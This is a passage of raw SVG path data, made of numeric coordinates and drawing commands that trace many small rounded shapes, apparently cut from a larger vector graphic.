460.543 2408.72 460.65 C 2408.96 460.757 2409.23 460.811 2409.49 460.809 C 2409.99 460.811 2410.48 460.613 2410.84 460.257 L 2410.84 460.267 Z M 1553.88 460.026 C 1554.4 459.961 1554.86 459.69 1555.18 459.273 C 1555.5 458.856 1555.64 458.326 1555.58 457.8 C 1555.55 457.538 1555.47 457.285 1555.34 457.055 C 1555.21 456.825 1555.04 456.623 1554.84 456.461 C 1554.64 456.299 1554.41 456.18 1554.16 456.11 C 1553.91 456.04 1553.65 456.022 1553.39 456.056 C 1553.14 456.088 1552.89 456.171 1552.67 456.302 C 1552.44 456.432 1552.25 456.607 1552.09 456.815 C 1551.93 457.024 1551.81 457.263 1551.75 457.518 C 1551.68 457.773 1551.66 458.039 1551.69 458.302 L 1551.69 458.284 C 1551.76 458.764 1551.99 459.204 1552.35 459.524 C 1552.7 459.844 1553.16 460.022 1553.63 460.026 L 1553.88 460.026 Z M 2070.33 459.365 C 2070.67 458.971 2070.85 458.453 2070.83 457.923 C 2070.8 457.394 2070.57 456.896 2070.19 456.539 C 2069.81 456.181 2069.3 455.995 2068.78 456.022 C 2068.26 456.048 2067.77 456.284 2067.42 456.679 C 2067.07 457.073 2066.89 457.593 2066.92 458.123 C 2066.94 458.654 2067.17 459.152 2067.56 459.509 C 2067.91 459.849 2068.38 460.035 2068.86 460.028 C 2069.14 460.029 2069.42 459.969 2069.67 459.852 C 2069.92 459.735 2070.15 459.564 2070.33 459.351 L 2070.33 459.365 Z M 1988.43 458.081 C 1988.66 457.957 1988.86 457.787 1989.02 457.582 C 1989.19 457.377 1989.31 457.141 1989.38 456.887 C 1989.45 456.633 1989.48 456.367 1989.45 456.104 C 1989.42 455.841 1989.34 455.587 1989.21 455.356 C 1988.97 454.892 1988.55 454.547 1988.06 454.397 C 1987.56 454.246 1987.03 454.303 1986.58 454.554 C 1986.35 454.68 1986.15 454.85 1985.99 455.056 C 1985.83 455.261 1985.71 455.497 1985.63 455.751 C 1985.56 456.004 1985.54 456.27 1985.56 456.532 C 1985.59 456.795 1985.67 457.049 1985.79 457.281 C 1985.96 457.598 1986.21 457.862 1986.51 458.045 C 1986.82 458.229 1987.16 458.325 1987.51 458.324 C 1987.84 458.32 1988.16 458.233 1988.44 458.069 L 1988.43 458.081 Z M 2419.14 451.529 C 2419.48 451.131 2419.65 450.611 2419.63 450.082 C 2419.6 449.553 2419.37 449.056 2418.98 448.7 C 2418.6 448.344 2418.09 448.159 2417.58 448.186 C 2417.06 448.212 2416.58 448.448 2416.23 448.842 C 2415.88 449.239 2415.7 449.762 2415.72 450.295 C 2415.75 450.829 2415.98 451.331 2416.37 451.69 C 2416.73 452.017 2417.19 452.196 2417.67 452.193 C 2417.95 452.193 2418.22 452.134 2418.48 452.02 C 2418.73 451.906 2418.95 451.739 2419.14 451.529 Z M 2077.93 450.025 C 2078.09 449.819 2078.21 449.583 2078.28 449.329 C 2078.35 449.076 2078.37 448.811 2078.33 448.55 C 2078.3 448.289 2078.22 448.037 2078.1 447.808 C 2077.97 447.58 2077.8 447.379 2077.6 447.218 C 2077.19 446.892 2076.67 446.746 2076.16 446.81 C 2075.65 446.874 2075.18 447.144 2074.86 447.561 C 2074.7 447.768 2074.59 448.006 2074.52 448.261 C 2074.45 448.516 2074.43 448.782 2074.46 449.045 C 2074.49 449.308 2074.57 449.561 2074.7 449.792 C 2074.82 450.022 2074.99 450.224 2075.2 450.386 C 2075.54 450.658 2075.96 450.806 2076.39 450.807 C 2076.69 450.812 2076.98 450.744 2077.25 450.608 C 2077.52 450.473 2077.75 450.275 2077.93 450.029 L 2077.93 450.025 Z M 1407.89 449.723 C 1408.38 449.72 1408.85 449.528 1409.21 449.187 C 1409.57 448.845 1409.79 448.378 1409.83 447.878 C 1409.85 447.614 1409.82 447.349 1409.74 447.098 C 1409.66 446.846 1409.54 446.613 1409.37 446.412 C 1409.2 446.211 1409 446.046 1408.77 445.926 C 1408.54 445.806 1408.29 445.734 1408.03 445.714 C 1407.52 445.675 1407.01 445.847 1406.62 446.193 C 1406.22 446.539 1405.98 447.03 1405.94 447.559 C 1405.9 448.089 1406.07 448.614 1406.41 449.019 C 1406.74 449.424 1407.22 449.676 1407.74 449.723 L 1407.89 449.723 Z M 1552.42 448.078 C 1552.68 448.041 1552.92 447.952 1553.14 447.816 C 1553.36 447.68 1553.55 447.5 1553.71 447.287 C 1553.86 447.074 1553.96 446.831 1554.02 446.575 C 1554.08 446.318 1554.09 446.052 1554.04 445.792 C 1554.01 445.532 1553.92 445.282 1553.79 445.057 C 1553.65 444.832 1553.48 444.636 1553.27 444.481 C 1553.06 444.326 1552.83 444.215 1552.58 444.155 C 1552.33 444.094 1552.07 444.085 1551.82 444.127 C 1551.56 444.167 1551.32 444.257 1551.1 444.394 C 1550.88 444.53 1550.69 444.71 1550.54 444.923 C 1550.39 445.135 1550.28 445.377 1550.22 445.633 C 1550.17 445.888 1550.16 446.154 1550.2 446.414 C 1550.27 446.887 1550.5 447.318 1550.86 447.63 C 1551.21 447.943 1551.66 448.115 1552.13 448.118 C 1552.23 448.117 1552.33 448.105 1552.42 448.084 L 1552.42 448.078 Z M 1983.71 447.095 C 1983.96 447.008 1984.18 446.872 1984.37 446.695 C 1984.56 446.518 1984.72 446.305 1984.83 446.066 C 1984.94 445.828 1985 445.569 1985.02 445.305 C 1985.03 445.041 1984.99 444.777 1984.91 444.528 C 1984.73 444.028 1984.37 443.618 1983.9 443.389 C 1983.43 443.16 1982.89 443.13 1982.4 443.305 C 1981.92 443.486 1981.52 443.858 1981.3 444.34 C 1981.08 444.821 1981.06 445.372 1981.23 445.872 C 1981.37 446.263 1981.62 446.602 1981.94 446.842 C 1982.27 447.082 1982.67 447.212 1983.07 447.214 C 1983.29 447.216 1983.51 447.177 1983.71 447.101 L 1983.71 447.095 Z M 2426.68 442.102 C 2426.83 441.89 2426.95 441.649 2427.01 441.393 C 2427.07 441.137 2427.08 440.871 2427.04 440.611 C 2427.01 440.35 2426.92 440.099 2426.79 439.874 C 2426.65 439.648 2426.48 439.451 2426.27 439.294 C 2425.86 438.975 2425.34 438.838 2424.82 438.913 C 2424.31 438.989 2423.85 439.27 2423.54 439.695 C 2423.23 440.126 2423.1 440.667 2423.17 441.197 C 2423.25 441.728 2423.53 442.206 2423.95 442.525 C 2424.28 442.773 2424.69 442.907 2425.1 442.906 C 2425.41 442.906 2425.71 442.833 2425.98 442.694 C 2426.26 442.555 2426.49 442.353 2426.68 442.104 L 2426.68 442.102 Z M 2084.97 440.297 C 2085.26 439.865 2085.38 439.33 2085.3 438.808 C 2085.22 438.286 2084.93 437.819 2084.52 437.509 C 2084.09 437.2 2083.57 437.074 2083.06 437.161 C 2082.54 437.247 2082.09 437.538 2081.78 437.971 C 2081.48 438.407 2081.36 438.948 2081.45 439.474 C 2081.54 440 2081.83 440.469 2082.25 440.778 C 2082.58 441.015 2082.98 441.142 2083.38 441.141 C 2083.69 441.144 2084 441.069 2084.28 440.922 C 2084.55 440.775 2084.79 440.561 2084.96 440.299 L 2084.97 440.297 Z M 1409.05 437.75 C 1409.53 437.754 1409.99 437.576 1410.35 437.25 C 1410.7 436.923 1410.93 436.472 1410.98 435.983 C 1411.02 435.722 1411 435.456 1410.93 435.202 C 1410.86 434.948 1410.75 434.71 1410.59 434.503 C 1410.43 434.296 1410.23 434.123 1410.01 433.995 C 1409.78 433.867 1409.54 433.786 1409.28 433.757 C 1409.03 433.727 1408.77 433.748 1408.52 433.82 C 1408.27 433.892 1408.04 434.014 1407.84 434.178 C 1407.64 434.341 1407.47 434.544 1407.35 434.774 C 1407.22 435.005 1407.14 435.258 1407.12 435.52 C 1407.06 436.046 1407.2 436.574 1407.52 436.991 C 1407.84 437.407 1408.31 437.679 1408.82 437.748 L 1409.05 437.75 Z M 1550.42 436.246 C 1550.92 436.13 1551.36 435.815 1551.64 435.368 C 1551.93 434.921 1552.03 434.379 1551.92 433.858 C 1551.87 433.599 1551.77 433.354 1551.62 433.137 C 1551.47 432.92 1551.29 432.734 1551.07 432.591 C 1550.86 432.448 1550.61 432.349 1550.36 432.302 C 1550.11 432.255 1549.85 432.259 1549.6 432.315 C 1549.35 432.37 1549.11 432.475 1548.9 432.624 C 1548.68 432.774 1548.5 432.965 1548.36 433.186 C 1548.22 433.408 1548.13 433.656 1548.08 433.915 C 1548.03 434.175 1548.04 434.442 1548.09 434.7 C 1548.19 435.149 1548.43 435.552 1548.77 435.841 C 1549.12 436.13 1549.56 436.287 1550.01 436.286 C 1550.14 436.285 1550.28 436.273 1550.41 436.252 L 1550.42 436.246 Z M 1979.89 435.727 C 1980.13 435.644 1980.36 435.513 1980.55 435.341 C 1980.74 435.17 1980.9 434.96 1981.02 434.725 C 1981.13 434.491 1981.2 434.235 1981.22 433.973 C 1981.23 433.711 1981.2 433.448 1981.12 433.2 C 1981.04 432.949 1980.91 432.716 1980.75 432.515 C 1980.58 432.314 1980.38 432.149 1980.15 432.03 C 1979.92 431.911 1979.67 431.839 1979.41 431.819 C 1979.16 431.8 1978.9 431.833 1978.66 431.916 C 1978.41 432 1978.19 432.132 1977.99 432.306 C 1977.8 432.479 1977.64 432.69 1977.53 432.927 C 1977.41 433.164 1977.34 433.421 1977.33 433.685 C 1977.31 433.949 1977.34 434.213 1977.43 434.463 C 1977.55 434.865 1977.8 435.214 1978.14 435.46 C 1978.47 435.705 1978.87 435.833 1979.28 435.825 C 1979.49 435.83 1979.69 435.799 1979.89 435.733 L 1979.89 435.727 Z M 2433.22 431.876 C 2433.48 431.415 2433.55 430.868 2433.42 430.354 C 2433.29 429.84 2432.97 429.399 2432.52 429.129 C 2432.07 428.867 2431.53 428.798 2431.03 428.937 C 2430.53 429.077 2430.11 429.413 2429.84 429.873 C 2429.59 430.333 2429.52 430.879 2429.66 431.39 C 2429.79 431.901 2430.12 432.336 2430.57 432.6 C 2430.86 432.778 2431.19 432.874 2431.53 432.879 C 2431.87 432.881 2432.21 432.789 2432.51 432.613 C 2432.8 432.437 2433.05 432.183 2433.22 431.876 Z M 2091.62 430.294 C 2091.9 429.847 2092 429.304 2091.89 428.786 C 2091.78 428.267 2091.47 427.814 2091.04 427.526 C 2090.6 427.24 2090.07 427.142 2089.57 427.255 C 2089.06 427.368 2088.62 427.682 2088.34 428.128 C 2088.2 428.349 2088.1 428.596 2088.06 428.855 C 2088.01 429.114 2088.02 429.38 2088.07 429.637 C 2088.12 429.895 2088.23 430.139 2088.38 430.355 C 2088.52 430.571 2088.71 430.754 2088.93 430.895 C 2089.24 431.109 2089.61 431.22 2089.98 431.214 C 2090.31 431.217 2090.63 431.134 2090.92 430.974 C 2091.2 430.813 2091.45 430.581 2091.62 430.298 L 2091.62 430.294 Z M 1413.22 424.536 C 1413.37 424.026 1413.31 423.477 1413.06 423.011 C 1412.81 422.545 1412.4 422.199 1411.9 422.049 C 1411.4 421.906 1410.86 421.97 1410.41 422.229 C 1409.96 422.488 1409.62 422.92 1409.48 423.431 C 1409.34 423.945 1409.4 424.493 1409.66 424.959 C 1409.91 425.424 1410.33 425.769 1410.83 425.92 C 1411 425.968 1411.18 425.988 1411.35 425.978 C 1411.78 425.983 1412.19 425.845 1412.53 425.585 C 1412.86 425.325 1413.11 424.958 1413.22 424.54 L 1413.22 424.536 Z M 1547.68 424.556 C 1548.17 424.405 1548.59 424.059 1548.84 423.593 C 1549.09 423.128 1549.15 422.58 1549.01 422.07 C 1548.94 421.817 1548.82 421.58 1548.66 421.375 C 1548.5 421.169 1548.3 420.998 1548.07 420.871 C 1547.85 420.745 1547.6 420.664 1547.35 420.636 C 1547.09 420.607 1546.83 420.63 1546.59 420.704 C 1546.34 420.778 1546.11 420.901 1545.91 421.066 C 1545.71 421.231 1545.54 421.435 1545.42 421.666 C 1545.3 421.897 1545.22 422.151 1545.19 422.413 C 1545.16 422.675 1545.19 422.94 1545.26 423.193 C 1545.38 423.608 1545.63 423.973 1545.97 424.233 C 1546.3 424.493 1546.71 424.634 1547.13 424.636 C 1547.32 424.63 1547.5 424.605 1547.68 424.562 L 1547.68 424.556 Z M 1976.29 424.296 C 1976.78 424.134 1977.19 423.781 1977.43 423.312 C 1977.67 422.844 1977.73 422.297 1977.58 421.789 C 1977.51 421.536 1977.39 421.301 1977.22 421.097 C 1977.06 420.893 1976.86 420.724 1976.63 420.601 C 1976.4 420.478 1976.16 420.403 1975.9 420.38 C 1975.64 420.357 1975.38 420.387 1975.14 420.467 C 1974.89 420.542 1974.66 420.667 1974.46 420.835 C 1974.27 421.002 1974.1 421.209 1973.98 421.442 C 1973.86 421.676 1973.79 421.931 1973.76 422.194 C 1973.74 422.457 1973.77 422.722 1973.85 422.974 C 1973.97 423.381 1974.22 423.737 1974.55 423.99 C 1974.89 424.242 1975.29 424.378 1975.7 424.378 C 1975.9 424.382 1976.1 424.355 1976.29 424.3 L 1976.29 424.296 Z M 2438.53 420.868 C 2438.63 420.625 2438.68 420.364 2438.68 420.1 C 2438.68 419.837 2438.63 419.576 2438.53 419.334 C 2438.43 419.091 2438.28 418.871 2438.1 418.687 C 2437.92 418.503 2437.7 418.358 2437.46 418.261 C 2437.23 418.159 2436.97 418.106 2436.72 418.105 C 2436.46 418.105 2436.21 418.156 2435.97 418.257 C 2435.73 418.358 2435.52 418.506 2435.34 418.692 C 2435.16 418.879 2435.02 419.101 2434.92 419.344 C 2434.82 419.586 2434.77 419.846 2434.77 420.108 C 2434.77 420.37 2434.82 420.63 2434.92 420.873 C 2435.02 421.115 2435.16 421.335 2435.34 421.52 C 2435.52 421.705 2435.74 421.852 2435.97 421.951 C 2436.21 422.054 2436.46 422.108 2436.72 422.112 C 2437.11 422.112 2437.49 421.995 2437.81 421.774 C 2438.13 421.554 2438.38 421.24 2438.53 420.872 L 2438.53 420.868 Z M 2097.67 419.866 C 2097.8 419.636 2097.88 419.382 2097.91 419.12 C 2097.94 418.858 2097.92 418.592 2097.85 418.338 C 2097.78 418.084 2097.66 417.847 2097.5 417.641 C 2097.34 417.435 2097.14 417.264 2096.91 417.138 C 2096.69 417.009 2096.44 416.926 2096.19 416.895 C 2095.93 416.865 2095.67 416.886 2095.43 416.959 C 2095.18 417.032 2094.95 417.154 2094.75 417.319 C 2094.55 417.484 2094.38 417.689 2094.26 417.92 C 2094.01 418.387 2093.95 418.934 2094.1 419.443 C 2094.24 419.953 2094.57 420.385 2095.02 420.648 C 2095.32 420.805 2095.64 420.887 2095.98 420.888 C 2096.32 420.891 2096.66 420.798 2096.96 420.619 C 2097.26 420.44 2097.51 420.181 2097.68 419.87 L 2097.67 419.866 Z M 1417.19 413.548 C 1417.3 413.309 1417.36 413.05 1417.36 412.787 C 1417.37 412.524 1417.33 412.262 1417.24 412.015 C 1417.15 411.769 1417.01 411.544 1416.84 411.353 C 1416.66 411.161 1416.45 411.008 1416.21 410.901 C 1415.98 410.791 1415.73 410.73 1415.47 410.721 C 1415.22 410.712 1414.96 410.755 1414.72 410.849 C 1414.48 410.942 1414.26 411.083 1414.07 411.265 C 1413.89 411.446 1413.74 411.663 1413.63 411.904 C 1413.42 412.388 1413.41 412.939 1413.59 413.435 C 1413.77 413.931 1414.14 414.332 1414.61 414.551 C 1414.86 414.67 1415.14 414.731 1415.41 414.732 C 1415.79 414.732 1416.16 414.62 1416.47 414.411 C 1416.79 414.202 1417.04 413.904 1417.19 413.552 L 1417.19 413.548 Z M 1544.08 413.107 C 1544.32 413.015 1544.54 412.874 1544.73 412.694 C 1544.92 412.514 1545.07 412.297 1545.18 412.056 C 1545.28 411.816 1545.34 411.556 1545.35 411.292 C 1545.35 411.029 1545.31 410.766 1545.21 410.52 C 1545.12 410.274 1544.98 410.048 1544.8 409.857 C 1544.63 409.666 1544.41 409.513 1544.18 409.407 C 1543.94 409.301 1543.69 409.244 1543.43 409.239 C 1543.17 409.234 1542.92 409.282 1542.68 409.379 C 1542.44 409.473 1542.22 409.615 1542.03 409.795 C 1541.85 409.976 1541.7 410.193 1541.59 410.434 C 1541.49 410.674 1541.44 410.933 1541.43 411.196 C 1541.42 411.458 1541.47 411.719 1541.56 411.964 C 1541.7 412.346 1541.95 412.673 1542.28 412.903 C 1542.61 413.132 1543 413.253 1543.4 413.248 C 1543.63 413.252 1543.87 413.206 1544.08 413.111 L 1544.08 413.107 Z M 1972.91 412.766 C 1973.16 412.697 1973.39 412.578 1973.59 412.416 C 1973.79 412.254 1973.96 412.053 1974.09 411.823 C 1974.22 411.594 1974.3 411.341 1974.33 411.079 C 1974.36 410.818 1974.35 410.552 1974.28 410.298 C 1974.13 409.785 1973.8 409.353 1973.34 409.093 C 1972.89 408.834 1972.35 408.77 1971.85 408.914 C 1971.36 409.058 1970.94 409.399 1970.68 409.861 C 1970.43 410.323 1970.37 410.87 1970.51 411.381 C 1970.62 411.799 1970.87 412.167 1971.21 412.431 C 1971.54 412.694 1971.96 412.839 1972.38 412.844 C 1972.56 412.849 1972.74 412.824 1972.91 412.77 L 1972.91 412.766 Z M 2442.32 409.217 C 2442.39 408.961 2442.4 408.695 2442.37 408.433 C 2442.33 408.172 2442.25 407.92 2442.11 407.692 C 2441.98 407.465 2441.81 407.266 2441.6 407.107 C 2441.4 406.949 2441.17 406.833 2440.92 406.768 C 2440.67 406.702 2440.41 406.686 2440.15 406.723 C 2439.9 406.76 2439.65 406.848 2439.43 406.982 C 2439.21 407.116 2439.02 407.294 2438.86 407.505 C 2438.71 407.716 2438.6 407.956 2438.53 408.212 C 2438.41 408.728 2438.49 409.272 2438.75 409.729 C 2439.01 410.186 2439.44 410.521 2439.94 410.661 C 2440.1 410.708 2440.26 410.727 2440.43 410.719 C 2440.86 410.72 2441.28 410.573 2441.63 410.3 C 2441.97 410.028 2442.22 409.646 2442.32 409.215 L 2442.32 409.217 Z M 2103.15 409.136 C 2103.26 408.901 2103.33 408.645 2103.35 408.381 C 2103.37 408.118 2103.34 407.853 2103.26 407.603 C 2103.17 407.353 2103.04 407.122 2102.87 406.924 C 2102.7 406.725 2102.5 406.564 2102.27 406.449 C 2102.04 406.33 2101.79 406.259 2101.53 406.24 C 2101.27 406.22 2101.02 406.254 2100.77 406.338 C 2100.53 406.422 2100.31 406.555 2100.11 406.729 C 2099.92 406.903 2099.76 407.115 2099.65 407.352 C 2099.42 407.828 2099.39 408.377 2099.55 408.879 C 2099.72 409.381 2100.07 409.797 2100.53 410.039 C 2100.8 410.171 2101.1 410.24 2101.41 410.239 C 2101.77 410.24 2102.12 410.138 2102.43 409.944 C 2102.73 409.75 2102.98 409.472 2103.15 409.14 L 2103.15 409.136 Z M 1422.52 403.1 C 1422.78 402.643 1422.86 402.097 1422.73 401.581 C 1422.61 401.066 1422.28 400.624 1421.84 400.353 C 1421.39 400.081 1420.86 400.003 1420.36 400.135 C 1419.86 400.266 1419.43 400.597 1419.16 401.055 C 1418.9 401.513 1418.83 402.058 1418.96 402.572 C 1419.08 403.086 1419.4 403.528 1419.85 403.802 C 1420.15 403.98 1420.49 404.076 1420.84 404.081 C 1421.18 404.079 1421.51 403.988 1421.8 403.817 C 1422.1 403.646 1422.35 403.401 1422.52 403.104 L 1422.52 403.1 Z M 1539.57 402.037 C 1540.03 401.801 1540.39 401.385 1540.55 400.881 C 1540.72 400.377 1540.68 399.826 1540.45 399.35 C 1540.34 399.112 1540.18 398.9 1539.99 398.725 C 1539.8 398.55 1539.57 398.415 1539.33 398.329 C 1539.09 398.244 1538.83 398.208 1538.57 398.224 C 1538.32 398.241 1538.07 398.309 1537.83 398.425 C 1537.37 398.662 1537.02 399.078 1536.85 399.582 C 1536.69 400.086 1536.72 400.637 1536.96 401.113 C 1537.11 401.45 1537.36 401.734 1537.66 401.933 C 1537.97 402.132 1538.33 402.237 1538.69 402.236 C 1539 402.238 1539.3 402.172 1539.57 402.041 L 1539.57 402.037 Z M 1969.83 401.175 C 1970.07 401.113 1970.31 401.001 1970.51 400.845 C 1970.72 400.688 1970.89 400.492 1971.02 400.266 C 1971.16 400.04 1971.24 399.79 1971.28 399.53 C 1971.31 399.269 1971.3 399.004 1971.23 398.75 C 1971.11 398.235 1970.79 397.791 1970.34 397.516 C 1969.9 397.242 1969.37 397.159 1968.87 397.286 C 1968.62 397.352 1968.39 397.467 1968.18 397.625 C 1967.97 397.784 1967.8 397.983 1967.67 398.21 C 1967.54 398.437 1967.45 398.689 1967.42 398.95 C 1967.38 399.211 1967.4 399.477 1967.46 399.733 C 1967.57 400.162 1967.81 400.543 1968.15 400.815 C 1968.49 401.088 1968.91 401.236 1969.34 401.237 C 1969.5 401.239 1969.67 401.219 1969.83 401.179 L 1969.83 401.175 Z M 2108.2 398.227 C 2108.31 397.987 2108.37 397.728 2108.38 397.464 C 2108.39 397.2 2108.35 396.937 2108.26 396.689 C 2108.18 396.441 2108.04 396.214 2107.87 396.02 C 2107.69 395.826 2107.48 395.67 2107.25 395.56 C 2106.78 395.341 2106.24 395.321 2105.76 395.505 C 2105.28 395.689 2104.88 396.062 2104.67 396.542 C 2104.56 396.781 2104.49 397.041 2104.48 397.306 C 2104.47 397.571 2104.51 397.835 2104.6 398.084 C 2104.69 398.333 2104.82 398.561 2105 398.755 C 2105.18 398.948 2105.39 399.104 2105.62 399.212 C 2105.88 399.33 2106.15 399.391 2106.42 399.392 C 2106.8 399.391 2107.16 399.281 2107.48 399.076 C 2107.79 398.87 2108.04 398.577 2108.2 398.231 L 2108.2 398.227 Z M 2442.54 398.909 C 2443.02 398.906 2443.48 398.723 2443.84 398.395 C 2444.19 398.066 2444.42 397.615 2444.47 397.126 C 2444.5 396.865 2444.48 396.6 2444.41 396.347 C 2444.34 396.094 2444.22 395.858 2444.06 395.652 C 2443.9 395.447 2443.71 395.276 2443.48 395.15 C 2443.26 395.025 2443.01 394.946 2442.75 394.92 L 2442.75 394.94 C 2442.5 394.908 2442.24 394.929 2441.99 395.001 C 2441.75 395.073 2441.52 395.195 2441.32 395.359 C 2441.12 395.524 2440.95 395.728 2440.83 395.959 C 2440.71 396.191 2440.63 396.445 2440.61 396.707 C 2440.58 396.968 2440.6 397.232 2440.67 397.484 C 2440.74 397.737 2440.86 397.972 2441.02 398.177 C 2441.18 398.382 2441.37 398.553 2441.6 398.679 C 2441.82 398.805 2442.07 398.885 2442.32 398.913 L 2442.54 398.909 Z M 1428.83 393.171 C 1429.13 392.737 1429.25 392.199 1429.17 391.673 C 1429.09 391.147 1428.8 390.676 1428.38 390.364 C 1427.96 390.057 1427.43 389.935 1426.92 390.026 C 1426.41 390.116 1425.95 390.41 1425.65 390.845 C 1425.35 391.282 1425.23 391.822 1425.32 392.348 C 1425.41 392.875 1425.69 393.343 1426.12 393.652 C 1426.45 393.886 1426.85 394.011 1427.25 394.013 C 1427.56 394.013 1427.86 393.936 1428.14 393.79 C 1428.41 393.643 1428.65 393.431 1428.83 393.171 L 1428.83 393.171 Z M 1534.04 391.428 C 1534.26 391.289 1534.45 391.107 1534.6 390.892 C 1534.75 390.678 1534.86 390.435 1534.92 390.178 C 1534.97 389.921 1534.98 389.654 1534.94 389.394 C 1534.9 389.134 1534.8 388.885 1534.67 388.661 C 1534.53 388.438 1534.36 388.245 1534.15 388.092 C 1533.94 387.939 1533.71 387.83 1533.46 387.77 C 1533.21 387.711 1532.95 387.702 1532.7 387.745 C 1532.45 387.787 1532.21 387.881 1531.99 388.019 C 1531.77 388.158 1531.58 388.341 1531.44 388.555 C 1531.29 388.77 1531.18 389.013 1531.12 389.27 C 1531.06 389.527 1531.05 389.793 1531.1 390.053 C 1531.14 390.314 1531.23 390.563 1531.37 390.787 C 1531.54 391.074 1531.78 391.312 1532.07 391.477 C 1532.36 391.641 1532.68 391.728 1533.01 391.727 C 1533.37 391.73 1533.73 391.628 1534.05 391.432 L 1534.04 391.428 Z M 1967.03 389.503 C 1967.54 389.385 1967.98 389.065 1968.26 388.614 C 1968.54 388.163 1968.63 387.618 1968.51 387.097 C 1968.39 386.58 1968.08 386.133 1967.64 385.851 C 1967.2 385.57 1966.68 385.477 1966.17 385.593 C 1965.92 385.652 1965.69 385.761 1965.48 385.914 C 1965.27 386.067 1965.09 386.261 1964.95 386.485 C 1964.82 386.708 1964.73 386.957 1964.68 387.217 C 1964.64 387.477 1964.65 387.742 1964.71 387.999 C 1964.8 388.44 1965.04 388.834 1965.39 389.115 C 1965.73 389.396 1966.16 389.547 1966.6 389.543 C 1966.75 389.553 1966.89 389.54 1967.03 389.507 L 1967.03 389.503 Z M 2113.03 387.237 C 2113.13 386.996 2113.19 386.736 2113.2 386.473 C 2113.2 386.21 2113.16 385.947 2113.06 385.701 C 2112.97 385.456 2112.83 385.231 2112.66 385.04 C 2112.48 384.849 2112.27 384.696 2112.03 384.59 C 2111.8 384.483 2111.54 384.425 2111.29 384.418 C 2111.03 384.412 2110.78 384.458 2110.54 384.553 C 2110.3 384.648 2110.08 384.79 2109.89 384.972 C 2109.71 385.154 2109.56 385.372 2109.45 385.613 C 2109.25 386.1 2109.24 386.65 2109.43 387.145 C 2109.61 387.64 2109.98 388.04 2110.45 388.26 C 2110.7 388.364 2110.98 388.418 2111.25 388.42 C 2111.63 388.422 2111.99 388.311 2112.31 388.102 C 2112.63 387.892 2112.88 387.593 2113.03 387.241 L 2113.03 387.237 Z M 2443.11 386.918 C 2443.62 386.898 2444.1 386.672 2444.46 386.29 C 2444.81 385.907 2445.01 385.398 2445 384.871 C 2445 384.607 2444.94 384.346 2444.84 384.103 C 2444.74 383.861 2444.59 383.642 2444.41 383.459 C 2444.22 383.276 2444 383.133 2443.76 383.038 C 2443.52 382.944 2443.26 382.899 2443.01 382.907 C 2442.75 382.913 2442.5 382.97 2442.26 383.075 C 2442.03 383.181 2441.82 383.333 2441.64 383.523 C 2441.46 383.713 2441.32 383.937 2441.23 384.182 C 2441.13 384.428 2441.09 384.69 2441.09 384.953 C 2441.11 385.476 2441.32 385.972 2441.69 386.338 C 2442.05 386.704 2442.54 386.912 2443.05 386.918 L 2443.11 386.918 Z M 1435.8 383.647 C 1435.97 383.444 1436.09 383.21 1436.16 382.958 C 1436.23 382.706 1436.26 382.442 1436.23 382.181 C 1436.2 381.92 1436.12 381.667 1436 381.436 C 1435.88 381.206 1435.71 381.003 1435.51 380.84 C 1435.31 380.673 1435.08 380.548 1434.84 380.473 C 1434.59 380.397 1434.33 380.373 1434.07 380.4 C 1433.82 380.428 1433.57 380.508 1433.34 380.634 C 1433.12 380.761 1432.92 380.932 1432.76 381.139 C 1432.43 381.555 1432.28 382.086 1432.34 382.615 C 1432.39 383.144 1432.65 383.63 1433.05 383.968 C 1433.4 384.245 1433.83 384.4 1434.28 384.409 C 1434.57 384.408 1434.86 384.34 1435.13 384.209 C 1435.39 384.077 1435.62 383.887 1435.8 383.651 L 1435.8 383.647 Z M 1527.54 381.441 C 1527.75 381.282 1527.92 381.082 1528.04 380.854 C 1528.17 380.626 1528.26 380.374 1528.29 380.113 C 1528.32 379.852 1528.3 379.587 1528.23 379.333 C 1528.17 379.079 1528.05 378.841 1527.89 378.634 C 1527.74 378.424 1527.54 378.248 1527.32 378.116 C 1527.1 377.984 1526.85 377.899 1526.6 377.865 C 1526.34 377.831 1526.09 377.85 1525.84 377.92 C 1525.59 377.99 1525.36 378.11 1525.16 378.273 C 1524.95 378.432 1524.78 378.631 1524.65 378.859 C 1524.53 379.087 1524.44 379.339 1524.41 379.601 C 1524.38 379.862 1524.39 380.128 1524.46 380.382 C 1524.53 380.636 1524.65 380.873 1524.81 381.08 C 1524.99 381.322 1525.22 381.518 1525.49 381.654 C 1525.76 381.79 1526.05 381.862 1526.35 381.864 C 1526.78 381.863 1527.2 381.717 1527.54 381.447 L 1527.54 381.441 Z M 1964.57 377.749 C 1965.08 377.648 1965.52 377.344 1965.81 376.905 C 1966.1 376.465 1966.21 375.926 1966.11 375.405 C 1966.07 375.145 1965.97 374.897 1965.83 374.676 C 1965.69 374.455 1965.51 374.265 1965.3 374.117 C 1965.09 373.969 1964.85 373.867 1964.59 373.815 C 1964.34 373.764 1964.08 373.765 1963.83 373.819 C 1963.58 373.866 1963.34 373.965 1963.12 374.109 C 1962.91 374.253 1962.72 374.44 1962.58 374.659 C 1962.43 374.877 1962.33 375.123 1962.28 375.382 C 1962.23 375.64 1962.23 375.907 1962.29 376.165 C 1962.37 376.621 1962.61 377.033 1962.96 377.329 C 1963.31 377.625 1963.75 377.788 1964.2 377.789 C 1964.32 377.788 1964.45 377.777 1964.57 377.755 L 1964.57 377.749 Z M 2117.81 376.267 C 2118.02 375.783 2118.04 375.232 2117.86 374.735 C 2117.67 374.239 2117.31 373.837 2116.83 373.618 C 2116.6 373.508 2116.35 373.446 2116.09 373.436 C 2115.83 373.427 2115.57 373.47 2115.33 373.563 C 2115.09 373.657 2114.87 373.798 2114.68 373.98 C 2114.49 374.161 2114.34 374.379 2114.24 374.621 C 2114.03 375.106 2114.02 375.655 2114.2 376.15 C 2114.38 376.646 2114.74 377.048 2115.21 377.27 C 2115.47 377.384 2115.74 377.446 2116.01 377.451 C 2116.39 377.45 2116.76 377.339 2117.08 377.131 C 2117.4 376.922 2117.65 376.625 2117.81 376.273 L 2117.81 376.267 Z M 1443.48 374.944 C 1443.85 374.572 1444.07 374.064 1444.08 373.531 C 1444.09 372.997 1443.89 372.481 1443.54 372.094 C 1443.18 371.713 1442.69 371.492 1442.17 371.482 C 1441.65 371.471 1441.16 371.67 1440.78 372.036 C 1440.6 372.216 1440.45 372.433 1440.34 372.673 C 1440.24 372.913 1440.18 373.173 1440.17 373.436 C 1440.17 373.699 1440.21 373.961 1440.31 374.206 C 1440.4 374.45 1440.54 374.673 1440.72 374.862 C 1440.9 375.058 1441.12 375.215 1441.36 375.322 C 1441.61 375.429 1441.87 375.484 1442.13 375.483 C 1442.63 375.49 1443.11 375.299 